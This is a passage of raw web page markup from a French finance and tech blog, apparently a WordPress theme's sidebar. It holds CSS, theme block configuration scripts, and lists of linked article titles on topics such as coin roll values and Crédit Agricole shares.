.td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_105 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_105 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .td-post-author-name a,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_105 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-image-container{display:none}.tdi_105 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_105 .td-module-container:before{bottom:-5px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-image-wrap{padding-bottom:140%}.tdi_105 .td-image-container{display:none}.tdi_105 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_105 .td-module-container:before{bottom:-6px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_105 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-container{display:none}.tdi_105 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_105 .td-module-container:before{bottom:-5px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_105=new tdBlock();block_tdi_105.id="tdi_105";block_tdi_105.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"38","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","title_tag":"div","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';block_tdi_105.td_column_number="1";block_tdi_105.block_type="td_flex_block_1";block_tdi_105.post_count="5";block_tdi_105.found_posts="45";block_tdi_105.header_color="";block_tdi_105.ajax_pagination_infinite_stop="";block_tdi_105.max_num_pages="9";tdBlocksArray.push(block_tdi_105)</script><div class="td-block-title-wrap"></div><div id=tdi_105 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/valeur-rouleaux-monnaie-2025-3/"  rel="bookmark" class="td-image-wrap " title="Comprendre la valeur des rouleaux de monnaie en 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/09/Comprendre-la-valeur-des-rouleaux-de-monnaie-en-2025-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/finance/" class="td-post-category" >Finance</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/valeur-rouleaux-monnaie-2025-3/"  rel="bookmark" title="Comprendre la valeur des rouleaux de monnaie en 2025">Comprendre la valeur des rouleaux de monnaie en 2025</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/action-credit-agricole-2025/"  rel="bookmark" class="td-image-wrap " title="Pourquoi l&rsquo;action du Crédit Agricole continue de dégringoler en 2025 ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/09/Pourquoi-laction-du-Credit-Agricole-continue-de-degringoler-en-2025--696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/finance/" class="td-post-category" >Finance</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/action-credit-agricole-2025/"  rel="bookmark" title="Pourquoi l&rsquo;action du Crédit Agricole continue de dégringoler en 2025 ?">Pourquoi l&rsquo;action du Crédit Agricole continue de dégringoler en 2025 ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/business-intelligence-et-reportings-les-allies-strategiques-du-directeur-financier/"  rel="bookmark" class="td-image-wrap " title="Business Intelligence et reportings : les alliés stratégiques du directeur financier" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/09/dashboard-finance-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/finance/" class="td-post-category" >Finance</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/business-intelligence-et-reportings-les-allies-strategiques-du-directeur-financier/"  rel="bookmark" title="Business Intelligence et reportings : les alliés stratégiques du directeur financier">Business Intelligence et reportings : les alliés stratégiques du directeur financier</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/valeur-rouleaux-monnaie-2025-2/"  rel="bookmark" class="td-image-wrap " title="Quelle est la valeur des rouleaux de monnaie en 2025 ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/09/Quelle-est-la-valeur-des-rouleaux-de-monnaie-en-2025--696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/finance/" class="td-post-category" >Finance</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/valeur-rouleaux-monnaie-2025-2/"  rel="bookmark" title="Quelle est la valeur des rouleaux de monnaie en 2025 ?">Quelle est la valeur des rouleaux de monnaie en 2025 ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/virement-adevinta-fonctionnement/"  rel="bookmark" class="td-image-wrap " title="Virement Adevinta : Qu&rsquo;est-ce que c&rsquo;est et comment ça fonctionne ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/09/Virement-Adevinta-Quest-ce-que-cest-et-comment-ca-fonctionne--696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/finance/" class="td-post-category" >Finance</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/virement-adevinta-fonctionnement/"  rel="bookmark" title="Virement Adevinta : Qu&rsquo;est-ce que c&rsquo;est et comment ça fonctionne ?">Virement Adevinta : Qu&rsquo;est-ce que c&rsquo;est et comment ça fonctionne ?</a></p></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{width:24%!important}@media (max-width:767px){.tdi_107{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:30%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_109 .tdm-title{color:#ffffff}body .tdi_109:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_109 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_109:hover .tdm-title{cursor:default}.tdi_109 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_109 "><div class="tdm-title tdm-title-sm">Articles les plus lus</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_110" ><style>.tdi_110{margin-bottom:0px!important}@media (max-width:767px){.tdi_110{margin-bottom:30px!important}}</style><style>.tdi_110 .td-image-wrap{padding-bottom:130%}.tdi_110 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_110 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_110 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_110 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_110 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_110 .td-module-container{border-color:#eaeaea!important}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none;margin:0px}.tdi_110 .td-author-date{display:none}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_110 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_110 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_110 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_110 .td-module-container:before{bottom:-5px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-image-wrap{padding-bottom:140%}.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_110 .td-module-container:before{bottom:-6px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_110 .td-module-container:before{bottom:-5px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_110=new tdBlock();block_tdi_110.id="tdi_110";block_tdi_110.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","title_tag":"div","mc1_title_tag":"p","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';block_tdi_110.td_column_number="1";block_tdi_110.block_type="td_flex_block_1";block_tdi_110.post_count="5";block_tdi_110.found_posts="912";block_tdi_110.header_color="";block_tdi_110.ajax_pagination_infinite_stop="";block_tdi_110.max_num_pages="183";tdBlocksArray.push(block_tdi_110)</script><div class="td-block-title-wrap"></div><div id=tdi_110 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/les-meilleures-alternatives-a-miracast-pour-android/"  rel="bookmark" class="td-image-wrap " title="Les meilleures alternatives à Miracast pour Android" ><span class="entry-thumb td-thumb-css" data-type="css_image" 